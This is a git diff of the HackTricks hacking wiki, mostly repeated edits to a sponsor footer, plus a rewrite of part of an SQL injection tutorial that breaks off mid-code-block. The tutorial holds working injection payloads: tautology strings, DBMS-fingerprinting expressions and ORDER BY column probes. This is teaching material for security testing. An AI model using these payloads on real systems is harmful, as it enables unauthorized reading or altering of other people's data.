* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
@ -37,7 +37,7 @@ Other ways to support HackTricks:
|
||||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
|
||||||
|
|
@ -9,7 +9,7 @@ Other ways to support HackTricks:
|
||||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
@ -69,7 +69,7 @@ Other ways to support HackTricks:
|
||||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
|
||||||
|
|
@ -9,7 +9,7 @@ Other ways to support HackTricks:
|
||||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
@ -169,7 +169,7 @@ Other ways to support HackTricks:
|
||||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
|
||||||
|
|
@ -9,7 +9,7 @@ Other ways to support HackTricks:
|
||||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
@ -147,7 +147,7 @@ Other ways to support HackTricks:
|
||||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
|
||||||
|
|
@ -9,7 +9,7 @@ Other ways to support HackTricks:
|
||||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
@ -67,7 +67,7 @@ Other ways to support HackTricks:
|
||||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
|
||||||
|
|
@ -9,7 +9,7 @@ Other ways to support HackTricks:
|
||||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
@ -133,7 +133,7 @@ Other ways to support HackTricks:
|
||||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
|
||||||
|
|
@ -9,7 +9,7 @@ Other ways to support HackTricks:
|
||||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
@ -392,7 +392,7 @@ Other ways to support HackTricks:
|
||||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
|
||||||
|
|
@ -20,14 +20,12 @@
|
||||||
|
|
||||||
## What is SQL injection?
|
## What is SQL injection?
|
||||||
|
|
||||||
SQL injection is a web security vulnerability that allows an attacker to **interfere** with the **queries** that an application makes to its **database**. It generally allows an attacker to **view data** that they are not normally able to retrieve. This might include data belonging to **other users**, or any other data that the **application** itself is able to **access**. In many cases, an attacker can **modify** or **delete** this data, causing persistent changes to the application's content or behaviour.\
|
An **SQL injection** is a security flaw that allows attackers to **interfere with database queries** of an application. This vulnerability can enable attackers to **view**, **modify**, or **delete** data they shouldn't access, including information of other users or any data the application can access. Such actions may result in permanent changes to the application's functionality or content or even compromision of the server or denial of service.
|
||||||
In some situations, an attacker can escalate an SQL injection attack to **compromise the underlying server** or other back-end infrastructure, or perform a denial-of-service attack. (From [here](https://portswigger.net/web-security/sql-injection)).
|
|
||||||
|
|
||||||
> In this POST I'm going to suppose that we have found a possible SQL injection and we are going to discuss possible methods to confirm the SQL injection, recon the database and perform actions.
|
|
||||||
|
|
||||||
## Entry point detection
|
## Entry point detection
|
||||||
|
|
||||||
You may have found a site that is **apparently vulnerable to SQL**i just because the server is behaving weird with SQLi related inputs. Therefore, the **first thing** you need to do is how to **inject data in the query without breaking it.** To do so you first need to find how to **escape from the current context.**\
|
When a site appears to be **vulnerable to SQL injection (SQLi)** due to unusual server responses to SQLi-related inputs, the **first step** is to understand how to **inject data into the query without disrupting it**. This requires identifying the method to **escape from the current context** effectively.
|
||||||
These are some useful examples:
|
These are some useful examples:
|
||||||
|
|
||||||
```
|
```
|
||||||
|
|
@ -77,16 +75,17 @@ HQL does not support comments
|
||||||
|
|
||||||
### Confirming with logical operations
|
### Confirming with logical operations
|
||||||
|
|
||||||
One of the best ways to confirm a SQL injection is by making it operate a **logical operation** and having the expected results.\
|
A reliable method to confirm an SQL injection vulnerability involves executing a **logical operation** and observing the expected outcomes. For instance, a GET parameter such as `?username=Peter` yielding identical content when modified to `?username=Peter' or '1'='1` indicates a SQL injection vulnerability.
|
||||||
For example: if the GET parameter `?username=Peter` returns the same content as `?username=Peter' or '1'='1` then, you found a SQL injection.
|
|
||||||
|
|
||||||
Also you can apply this concept to **mathematical operations**. Example: If `?id=1` returns the same as `?id=2-1`, SQLinjection.
|
Similarly, the application of **mathematical operations** serves as an effective confirmation technique. For example, if accessing `?id=1` and `?id=2-1` produce the same result, it's indicative of SQL injection.
|
||||||
|
|
||||||
|
Examples demonstrating logical operation confirmation:
|
||||||
|
|
||||||
```
|
```
|
||||||
page.asp?id=1 or 1=1 -- true
|
page.asp?id=1 or 1=1 -- results in true
|
||||||
page.asp?id=1' or 1=1 -- true
|
page.asp?id=1' or 1=1 -- results in true
|
||||||
page.asp?id=1" or 1=1 -- true
|
page.asp?id=1" or 1=1 -- results in true
|
||||||
page.asp?id=1 and 1=2 -- false
|
page.asp?id=1 and 1=2 -- results in false
|
||||||
```
|
```
|
||||||
|
|
||||||
This word-list was created to try to **confirm SQLinjections** in the proposed way:
|
This word-list was created to try to **confirm SQLinjections** in the proposed way:
|
||||||
|
|
@ -124,7 +123,7 @@ In some cases the **sleep functions won't be allowed**. Then, instead of using t
|
||||||
|
|
||||||
### Identifying Back-end
|
### Identifying Back-end
|
||||||
|
|
||||||
The best way to identify the back-end is trying to execute functions of the different back-ends. You could use the _**sleep**_ **functions** of the previous section or these ones:
|
The best way to identify the back-end is trying to execute functions of the different back-ends. You could use the _**sleep**_ **functions** of the previous section or these ones (table from [payloadsallthethings](https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/SQL%20Injection#dbms-identification):
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
["conv('a',16,2)=conv('a',16,2)" ,"MYSQL"],
|
["conv('a',16,2)=conv('a',16,2)" ,"MYSQL"],
|
||||||
|
|
@ -174,7 +173,7 @@ Two methods are typically used for this purpose:
|
||||||
|
|
||||||
#### Order/Group by
|
#### Order/Group by
|
||||||
|
|
||||||
Keep incrementing the number until you get a False response. Even though GROUP BY and ORDER BY have different functionality in SQL, they both can be used in the exact same fashion to determine the number of columns in the query.
|
To determine the number of columns in a query, incrementally adjust the number used in **ORDER BY** or **GROUP BY** clauses until a false response is received. Despite the distinct functionalities of **GROUP BY** and **ORDER BY** within SQL, both can be utilized identically for ascertaining the query's column count.
|
||||||
|
|
||||||
```sql
|
```sql
|
||||||
1' ORDER BY 1--+ #True
|
1' ORDER BY 1--+ #True
|
||||||
|
|
@ -223,12 +222,13 @@ _There is a different way to discover this data on every different database, but
|
||||||
|
|
||||||
## Exploiting Hidden Union Based
|
## Exploiting Hidden Union Based
|
||||||
|
|
||||||
If you can see the output of the query but you can't achieve a union based injection, you are dealing with a hidden union based injection.\
|
When the output of a query is visible, but a union-based injection seems unachievable, it signifies the presence of a **hidden union-based injection**. This scenario often leads to a blind injection situation. To transform a blind injection into a union-based one, the execution query on the backend needs to be discerned.
|
||||||
In this situation you end up with a blind injection. To turn the blind injection to a union based one, you need to extract the query being executed on the backend.\
|
|
||||||
You can do so by use of the blind injection and the default tables of your target DBMS. To learn about those default tables read the documentation of your target DBMS.\
|
|
||||||
After extracting the query, you need to adjust your payload accordingly, closing the original query safely. Then append a union query to your payload and start exploiting the newly obtained union based injection.
|
|
||||||
|
|
||||||
Complete Article: https://medium.com/@Rend\_/healing-blind-injections-df30b9e0e06f
|
This can be accomplished through the use of blind injection techniques alongside the default tables specific to your target Database Management System (DBMS). For understanding these default tables, consulting the documentation of the target DBMS is advised.
|
||||||
|
|
||||||
|
Once the query has been extracted, it's necessary to tailor your payload to safely close the original query. Subsequently, a union query is appended to your payload, facilitating the exploitation of the newly accessible union-based injection.
|
||||||
|
|
||||||
|
For more comprehensive insights, refer to the complete article available at [Healing Blind Injections](https://medium.com/@Rend_/healing-blind-injections-df30b9e0e06f).
|
||||||
|
|
||||||
## Exploiting Error based
|
## Exploiting Error based
|
||||||
|
|
||||||
|
|
@ -316,23 +316,20 @@ List to try to bypass the login functionality:
|
||||||
[sql-login-bypass.md](../login-bypass/sql-login-bypass.md)
|
[sql-login-bypass.md](../login-bypass/sql-login-bypass.md)
|
||||||
{% endcontent-ref %}
|
{% endcontent-ref %}
|
||||||
|
|
||||||
### Authentication Bypass (Raw MD5)
|
### Raw hash authentication Bypass
|
||||||
|
|
||||||
When a raw md5 is used, the pass will be queried as a simple string, not a hexstring.
|
|
||||||
|
|
||||||
```sql
|
```sql
|
